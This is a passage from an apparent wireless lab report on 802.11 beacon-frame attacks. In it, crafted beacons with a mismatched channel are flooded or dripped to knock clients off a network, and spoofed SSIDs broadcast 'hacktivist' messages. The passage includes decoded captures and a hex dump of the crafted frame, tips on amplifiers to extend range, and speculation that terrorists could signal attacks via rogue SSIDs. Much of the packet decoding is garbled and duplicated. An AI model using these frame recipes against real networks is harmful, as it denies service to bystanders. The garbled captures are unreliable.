Traffic Indication MapElement ID: 5 Traffic Indication Map Length: 4 DTIM Count: 0<br>DTIM Period: 2 DTIM Period:  $\begin{tabular}{ll} \bf{Bitmap\,Offset:} & 0 & xxxx xxx. \\ \bf{Traffic\,Ind.:} & 0 & .......0 \end{tabular}$ Traffic Ind.: Part Virt Bmap: 0x00 ERP Information Element ID: 42 ERP Information<br>Length: 1 Length: ERP Flags: %00000000 x... .... Reserved .x.. .... Reserved ..x. .... Reserved ...x .... Reserved .... x... Reserved .... .0.. Not Barker Preamble Mode .... ..0. Disable Use of Protection .... ...0 Non-ERP Not Present Extended Supported Rates Element ID: 50 Extended Supported Rates<br>Length: 4 Length:<br>Supported Rate: 24.0 Mbps (Not BSS Basic Rate) Supported Rate: 36.0 Mbps (Not BSS Basic Rate) Supported Rate: 48.0 Mbps (Not BSS Basic Rate)

#### Supported Rate: 54.0 Mbps (Not BSS Basic Rate)

**Cisco Proprietary extensions left out for brevity**

**Fourth test:** Beacon frame with different channel numbers.

A Normal Beacon with NAV and Timestamp set to 0 is crafted for flooding.

The test lab cell is set to channel 9 and this experiment's Beacons are set to channel 10.

When flooding the cell with Beacons set to channel 10 the client workstation, using a Proxim b/g card, when its radio is enabled associates, but scans channels constantly so the data rate is 1mbs and the pings of course don't work. The SSIDs are the same but because the card is receiving two beacons from the same AP but with different channels it appears that the card continues to search for another channel. This process of channel scanning is vendor dependant. The moment the flood is stopped the card accepts the correct beacon from the Cisco AP(in this case) channel 9 and associates and the pings work again. The trace from CommView during the generation shows the workstation trying to re-associate during this process by sending repeated Probe request frames with the Cisco AP responding with a Probe response. The Proxim client utility shows the card scanning channels and no IP address is set. The moment the flood stops the card's utility goes right to channel 9, the IP address that was set in the adapter is shown and the Pings worked.Here is the Beacon frame used in the experiment.

Packet Info<br>Flags: 0x00000000 Status: 0x00000000 Packet Length: 174 Timestamp: 18:11:39.640625000 02/07/2006<br>Data Rate: 2 1.0 Mbps 2 1.0 Mbps Channel: 9 2452MHz 802.11bg<br>Signal Level: 66% Signal Level: Signal dBm:  $-29$ <br>0% Noise Level: Noise dBm:  $-99$ 802.11 MAC Header Version: 0 Type: %00 Management Subtype: %1000 Beacon Frame Control Flags: %00000000 0... .... Non -strict order .0.. .... Non -Protected Frame ..0. .... No More Data ...0 .... Power Management - active mode .... 0... This is not a Re -Transmission .... .0.. Last or Unfragmented Frame .... ..0. Not an Exit from the Distribution System .... ...0 Not to the Distribution System Duration: 0 Microseconds<br>Destination: FE:FE:FE:FE Destination: FF:FF:FF:FF:FF:FF Ethernet Broadcast Source: 00:13:C4:64:A1:F0<br>BSSID: 00:13:C4:64:A1:F0 00:13:C4:64:A1:F0 Seq Number: 920<br>Frag Number: 0 Frag Number: 802.11 Management - Beacon  **Timestamp: 0 Microseconds** Beacon Interval: 100<br>Capability Info: %00 %0000010000100001 0....... ........ Immediate Block Ack Not Allowed .0...... ........ Delayed Block Ack Not Allowed ..0..... ........ DSSS -OFDM is Not Allowed ...0.... ........ Reserved ....0... ........ APSD is not supported .....1.. ........ G Mode Short Slot Time [9 microseconds] ......0. ........ QoS is Not Supported .......0 ........ Spectrum Mgmt Disabled ........ 0....... Channel Agility Not Used ........ .0...... PBCC Not Allowed ........ ..1..... Short Preamble ........ ...0.... Privacy Disabled ........ ....0... CF Poll Not Requested ........ .....0.. CF Not Pollable ........ ......0. Not an IBSS Type Network ........ .......1 ESS Type Network **SSID**  Element ID: 0 SSID Length: 7 SSID: amilabs Supported Rates<br>Element ID: 1 Supported Rates Length: 8<br>Supported Rate: Supported Rate: 1.0 Mbps (BSS Basic Rate)<br>Supported Rate: 2.0 Mbps (Not BSS Basic R Supported Rate: 2.0 Mbps (Not BSS Basic Rate)<br>Supported Rate: 5.5 Mbps (Not BSS Basic Rate) 5.5 Mbps (Not BSS Basic Rate) Supported Rate: 6.0 Mbps (Not BSS Basic Rate)<br>Supported Rate: 9.0 Mbps (Not BSS Basic Rate) Supported Rate: 9.0 Mbps (Not BSS Basic Rate)<br>Supported Rate: 11.0 Mbps (Not BSS Basic Rate) Supported Rate: 11.0 Mbps (Not BSS Basic Rate)<br>Supported Rate: 12.0 Mbps (Not BSS Basic Rate) 12.0 Mbps (Not BSS Basic Rate) Supported Rate: 18.0 Mbps (Not BSS Basic Rate)Direct Sequence Parameter Set<br>Element ID: 3 Direct Set 3 Direct Sequence Parameter Set Length:  **Channel: 10** Traffic Indication Map Element ID: 5 Traffic Indication Map<br>Length: 4 Length: DTIM Count: 0 DTIM Period: 2<br>Bitmap Offset: 0 xxxx xxx. Bitmap Offset: Traffic Ind.: 0 .... ...0 Part Virt Bmap: 0x00 ERP Information Element ID: 42 ERP Information<br>Length: 1 Length: 1<br>ERP Flags:  $\frac{\%00000000}{\%000000000}$ ERP Flags: x... .... Reserved .x.. .... Reserved ..x. .... Reserved ...x .... Reserved .... x... Reserved .... .0.. Not Barker Preamble Mode .... ..0. Disable Use of Protection .... ... 0 Non-ERP Not Present Extended Supported Rates Element ID: 50 Extended Supported Rates<br>Length: 4 Length: 4<br>Supported Rate:

Supported Rate: 24.0 Mbps (Not BSS Basic Rate)<br>Supported Rate: 36.0 Mbps (Not BSS Basic Rate) 36.0 Mbps (Not BSS Basic Rate) Supported Rate: 48.0 Mbps (Not BSS Basic Rate) Supported Rate: 54.0 Mbps (Not BSS Basic Rate)

**Cisco Proprietary extensions left out for brevity**

**Fifth test:** Running the same test as above with the same Beacon frame with the same workstation already on channel 9 and while the pings continue causes the workstation's pings to time out when the flood starts and resume with when the flood subsides.

**Sixth test:** Drip test of different channel Beacon frame generated at various pps rates.

Setting CommView to 100 pps, 10pps and even 1pps causes the same affect to the continuous pings. The pings fail intermittently and at higher pps speeds fail consistently and quickly. Even at 1pps this exploit causes problems. See trace with all three pps speeds used sequentially from 100 down to 1pps.

Other exploit tests within this experiment not completed:

- Beacon interval
- Rates  $\bullet$
- Sending times $\bullet$# <span id="page-26-0"></span>*Experiment #5 Beacon Hacktivist SSID exploit*

This type of exploit does not constitute a DoS attack but more of an activist or temporal graffiti activity. This exploit has probably been done before but it is a fun one to execute.

**First test:** Using a captured or created Beacon frame one can set the SSID field in the Beacon frame to send a message to all the wireless users. For example instead of the usual SSID like one can put in a message like "Hackers Unite!!". The SSID can contain up to 32 characters so a small sentence can be placed in it. By sending the Beacon in a drip or flooded manner most people will see the message in their laptop or computer's wireless card utility software that manages the choice of access point they connect to.

The message will appear as just another AP to the user but named in a manner that may not be suitable. Users with XP or other utilities may have the new "AP" and message pop up while they are working. Or users connecting for the first time will see this as well in their list of found wireless network in range. Wireless Security tools and IDS will also log this message. Combining this type of beacon frame with a DoS exploit to force users to re-associate may give the user the opportunity to see the spoofed AP with the activist message.

Flooding this Beacon frame with the message using a high gain antenna and power amplifier can cause this spoofed "AP" with it's "message" to appear in homes or businesses miles away.

This Beacon can be sent on any channel or multiple channels and it will be picked up by adjacent channels too so the message does get around. Depending on the client's wireless card's utility the SSID may be recorded as just another AP to associate to regardless of security used and its SSID entry may sit in a card's utility AP list for hours or days after the flood has ceased, vendor dependant of course.

A message like this disguised as an AP could also be used by terrorists within a city to communicate a point to start an attack. For example a terrorist bomber could send a rogue beacon from a laptop with an amplifier and high gain antenna from a car or apartment near a public WiFi hotspot and another terrorist can look for this Beacon frame with the message in his laptop or PDA's scanning utility and act upon receipt of this message. This could be a form of open communication between two terrorists with in a local WiFi cell also just using a laptop or PDA capable of sending a rogue beacon.

This has been tested with some amusement at AMILABS using the [Rooftop Stumbler](http://www.amilabs.com/rooftopstumbler.htm) antennas and amplifier. <http://www.amilabs.com/rooftopstumbler.htm>Here is the CommView generated Beacon packet

| <b>Wireless Packet Info</b><br>$0x00$ : 80 00 00 00 FF FF FF FF FF FF 00 13 C4 64 A1 FO $\epsilon$ yyyyyyAd a<br>0.802.11<br>0x10: 00 13 C4 64 A1 F0 10 B9 92 81 A3 36 00 00 00 00<br>$$ Adjð. <sup>2</sup> ' $\square$ £6<br>E-Frame Control: 0x0080 (128)<br>0x20: 64 00 21 04 00 07 48 41 43 4B 21 21 21 01 08 82 d.l HACK!!!<br><b>Protocol version: 0</b><br>0x30: 04 0B 0C 12 16 18 24 03 01 09 05 04 00 02 00 00<br>. S<br>To $DS: 0$<br>0x40: 2A 01 00 32 04 30 48 60 6C 85 1E 00 00 84 00 0F *2.0H 1<br>From DS: 0<br>$.9$ HACK !!!!!!!.<br>0x50: 00 FF 03 19 00 48 41 43 4B 21 21 21 21 21 21 00<br>More Fragments: 0<br>$$ $8Y8-.$<br>0x60: 00 00 00 00 00 01 00 00 25 DD 06 00 40 96 01 01<br>Retry: 0<br>$\hat{Y} \cdot \hat{S} - \hat{Y} \cdot \hat{S} - \hat{S} - \hat{S}$<br>0x70: 00 DD 05 00 40 96 03 03 DD 16 00 40 96 04 00 02<br><b>Power Management: 0</b><br>.H., #H., BC., b2.<br>More Data: 0<br>0x80: 07 A4 00 00 23 A4 00 00 42 43 00 00 62 32 00 00<br>WEP: 0<br>0x90: DD 18 00 50 F2 02 01 01 02 00 03 A4 00 00 27 A4 YPo<br>Order: 0<br>0xA0: 00 00 42 43 5E 00 62 32 2F 00<br>$BCA, b2/$ .<br>Type: 0 - Management<br>Subtype: 8 - Beacon<br>Duration: 0x0000 (0)<br><b>Destination Address: FF:FF:FF:FF:FF:FF</b><br>Source Address: 00:13:C4:64:A1:F0<br>BSS ID: 00:13:C4:64:A1:F0<br>Fragment Number: 0x0000 (0)<br>Sequence Number: 0x0B91 (2961)<br>E Beacon<br>Timestamp: 916.685202 sec<br>Beacon Interval: 0x0064 (100) - 102.400 msec<br>□ Capability Information: 0x0421 (1057)<br><b>ESS: 1</b><br><b>IBSS: 0</b><br><b>CF-Pollable: 0</b><br><b>CF-Poll Request: 0</b> |  |  |  |  |  |  |  |  |  |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |  |  |  |  |  |  |  |  |  |
